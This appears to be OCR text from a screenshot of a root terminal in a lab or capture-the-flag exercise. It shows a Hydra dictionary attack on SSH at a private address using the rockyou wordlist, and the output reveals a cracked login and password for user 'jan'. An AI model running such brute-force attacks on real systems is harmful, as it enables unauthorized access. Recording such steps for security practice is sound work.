 Applications Places Terminal Wed 23:46 2
users.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# cat users.txt
jan
kay
root@star:~/Desktop# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 192.168.1.10 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-21 23:42:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 28688542 to do in 1839:01h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 28688062 to do in 1938:23h, 16 active
[22][ssh] host: 192.168.1.10   login: jan   password: armando